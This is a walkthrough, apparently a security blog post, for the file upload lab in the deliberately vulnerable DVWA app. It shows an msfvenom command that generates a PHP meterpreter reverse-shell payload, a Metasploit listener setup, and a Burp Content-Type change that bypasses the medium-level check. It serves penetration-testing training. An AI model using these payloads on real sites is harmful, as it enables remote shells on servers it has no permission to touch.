# File Upload Walkthrough on DVWA

LOW + MEDIUM Difficulty File upload vulnerability is a vulnerability in web applications that allows an attacker to upload malicious files to the server. These files can then be executed on the server, potentially giving the attacker unauthorized access to sensitive information, the ability to execute arbitrary code, and the ability to launch further attacks. The vulnerability typically arises when the application does not properly validate or sanitize the file being uploaded, allowing the attacker to upload a file with a malicious payload.



# Low-difficulty DVWA File Upload

### Go to DVWA security settings and set the difficulty to low

| Home                  | DVWA Security 🖗                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| Instructions          |                                                                                                    |
| Setup / Reset DB      | Security Level                                                                                                    |
| Brute Force           | Security level is currently: <b>low</b> .<br>You can set the security level to low, medium, high or impossible. The security level changes the level of DVWA:                                                                          |
| Command Injection     |                                                                                                    |
| CSRF                  |                                                                                                    |
| File Inclusion        | as an example of how web application vulnerabilities manifest through bad coding practi-<br>as a platform to teach or learn basic exploitation techniques.                                                                             |
| File Upload           | <ol> <li>Medium - This setting is mainly to give an example to the user of bad security practices</li> <li>Medium - This setting is mainly to give an example to the user of bad security practices</li> </ol>                         |
| Insecure CAPTCHA      | exploitation techniques.                                                                                                    |
| SQL Injection         | <ol><li>High - This option is an extension to the medium difficulty, with a mixture of harder or all<br/>practices to attempt to secure the code. The vulnerability may not allow the same exten</li></ol>                             |
| SQL Injection (Blind) | <ul> <li>exploitation, similar in various Capture The Flags (CTFs) competitions.</li> <li>4. Impossible - This level should be secure against all vulnerabilities. It is used to com source code to the secure source code.</li> </ul> |
| Weak Session IDs      |                                                                                                    |
| XSS (DOM)             | Phor to DVWA VI.9, this level was known as 'high'.                                                                                                    |
| XSS (Reflected)       | Low V Submit                                                                                                    |
| V00 (01 3)            |                                                                                                    |

Create a msfvenom payload on your kali machine

msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php

(kali@kali)-[~]
\$ msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes

Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.

>use exploit/multi/handler set payload
>php/meterpreter/reverse\_tcp

Now upload the file. The file will be uploaded without any restriction. And then open it in the browser

| Vulnerability: File Upload                             |  |  |
|--------------------------------------------------------|--|--|
| Choose an image to upload:                             |  |  |
| Browse No file selected.                               |  |  |
| Upload                                                 |  |  |
| . //hackable/uploads/exploit.php succesfully uploaded! |  |  |

### On Opening the file, we will get the reverse shell

#### msf6 exploit(multi/handler) > run

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB indAddress?

[\*] Started reverse TCP handler on 127.0.0.1:4444

[\*] Sending stage (39927 bytes) to 127.0.0.1

[\*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:37352) at 2023-01-07 00:04:58 -0500

# Medium-difficulty DVWA File Upload

### Go to DVWA security settings and set the difficulty to medium

| 127.0.0.1:42001/security.php |  |
|------------------------------|--|
|------------------------------|--|

| Command Injection     | You can set the security level to low, medium, high or impossible. The security level changes the v<br>level of DVWA:                                                                                                    |
|-----------------------|----------------------------------------------------------------------------------------------------|
| CSRF                  | <ol> <li>Low - This security level is completely vulnerable and has no security measures at all. It's as an example of how web application vulnerabilities manifest through bad coding practices as a platform to teach or learn basic exploitation techniques.</li> <li>Medium - This setting is mainly to give an example to the user of bad security practices, v developer has tried but failed to secure an application. It also acts as a challenge to users t exploitation techniques.</li> <li>High - This option is an extension to the medium difficulty, with a mixture of harder or alter practices to attempt to secure the code. The vulnerability may not allow the same extent o exploitation, similar in various Capture The Flags (CTFs) competitions.</li> <li>Impossible - This level should be secure against all vulnerabilities. It is used to compare source code to the secure source code. Prior to DVWW v1.9, this level was known as 'high'.</li> </ol> |
| File Inclusion        |                                                                                                    |
| File Upload           |                                                                                                    |
| Insecure CAPTCHA      |                                                                                                    |
| SQL Injection         |                                                                                                    |
| SQL Injection (Blind) |                                                                                                    |
| Weak Session IDs      |                                                                                                    |
| XSS (DOM)             |                                                                                                    |
| XSS (Reflected)       |                                                                                                    |
| XSS (Stored)          |                                                                                                    |
| CSP Bypass            | PHPIDS                                                                                                    |
| JavaScript            | PHPIDS v0.6 (PHP-Intrusion Detection System) is a security layer for PHP based web application                                                                                                    |
| DVWA Security         | PHPIDS works by filtering any user supplied input against a blacklist of potentially malicious c                                                                                                    |
| PHP Info              | some cases how WAFs can be circumvented.                                                                                                    |
| About                 | You can enable PHPIDS across this site for the duration of your session                                                                                                    |

Create a msfvenom payload on your kali machine

msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php

(kali@kali)-[~]
\$ msfvenom -p php/meterpreter/reverse\_tcp LHOST=127.0.0.1 LPORT=4444 -f raw >exploit.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes

Now run Metasploit and start a multi-handler to listen to PHP reverse sessions.

>use exploit/multi/handler set payload
>php/meterpreter/reverse\_tcp

Now upload the file. The file will be not be uploaded. In Medium Difficulty, the server checks for file content type and if it is not a jpeg image, it does not upload it.



Fire up the Burp, try to upload the same shell generated in the previous step and capture the request in Burp. Now, send it to the repeater. And change the content type from application/xphp to image/jpeg.

| Ir | ntercept HTTP history WebSockets history Options                        |  |  |  |
|----|-------------------------------------------------------------------------|--|--|--|
| Ø  | Request to http://127.0.0.1:42001                                       |  |  |  |
|    | Forward Drop Intercept is on Action Open Browser                        |  |  |  |
| Р  | retty Raw Hex                                                           |  |  |  |
| 7  | Content-Type: multipart/form-data; boundary=3453740948226941353938      |  |  |  |
| g  | Origin: http://127.0.0.1.42001                                          |  |  |  |
| 10 | Connection: close                                                       |  |  |  |
| 11 | Referen: http://127.0.0.1:42001/vulnerabilities/upload/                 |  |  |  |
| 12 | Cookie: PHPSESSID=ai7h3aukp62bb9kltooat5ne6e; security=medium           |  |  |  |
| 13 | Upgrade-Insecure-Requests: 1                                            |  |  |  |
| 14 | 4 Sec-Fetch-Dest: document                                              |  |  |  |
| 15 | 5 Sec-Fetch-Mode: navigate                                              |  |  |  |
| 16 | 6 Sec-Fetch-Site: same-origin                                           |  |  |  |
| 17 | Sec-Fetch-User: ?1                                                      |  |  |  |
| 18 |                                                                         |  |  |  |
| 19 | 345374094822694135393849897737                                          |  |  |  |
| 20 | Content-Disposition: Torm-data; name="MAX_FILE_SIZE"                    |  |  |  |
| 22 | 100000                                                                  |  |  |  |
| 22 |                                                                         |  |  |  |
| 24 | Content-Disposition: form-data: name="uploaded": filename="exploit.php" |  |  |  |
| 25 | Content-Type: application/x-php                                         |  |  |  |
| 26 |                                                                         |  |  |  |

Now upload the shell and browse to the uploaded file. We will get the reverse shell.

| <pre>msf6 exploit(multi/handler) &gt; run</pre>                                                                    |
|----------------------------------------------------------------------------------------------------|
| [!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerB indAddress? |
| <pre>[*] Started reverse TCP handler on 127.0.0.1:4444 [*] Sending stage (39927 bytes) to 127.0.0.1</pre>          |
| [*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:37352) at 2023-01-07 00:04:58 -0500                   |



